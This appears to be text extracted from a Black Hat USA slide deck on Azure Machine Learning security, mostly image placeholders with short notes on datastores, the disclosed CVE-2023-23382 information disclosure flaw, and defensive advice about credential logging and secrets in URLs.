











An Azure Machine Learning datastore is a reference to an existing storage account on Azure. A datastore offers these benefits:

- 1. A common and easy-to-use API, to interact with different storage types (Blob/Files/Azure Data Lake Storage) and authentication methods.
- 2. An easier way to discover useful datastores, when working as a team.
- 3. In your scripts, a way to hide connection information for credential-based data access (service principal/SAS/key).











## **Azure Machine Learning Compute Instance Information Disclosure Vulnerability** CVE-2023-23382 **Security Vulnerability**

Released: Feb 14, 2023 Last updated: Apr 14, 2023

Assigning CNA: 0 Microsoft

CVE-2023-23382 [검

Impact: Information Disclosure Max Severity: Important

CVSS:3.1 6.5 / 5.7  $\circ$ 

#BHUSA @BlackHatEvents







<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-23382>

- Logging/storing credentials in cleartext is unhealthy
- Understand [dev-centric features](https://learn.microsoft.com/en-us/azure/machine-learning/concept-compute-instance?view=azureml-api-2) & their associated risks
- While using open-source tools, review configurations
- Sensitive information should not be sent as [URL parameters](https://danielmiessler.com/p/sensitive-information-sent-in-the-url-over-https/)
- Check logs for sensitive information before sharing









# CH 3: Spying the Scientist







Compute Instances can be created in vNets



## Create compute instance



### virtual network. Learn more about how to enable virtual network for compute instances.



# - 0



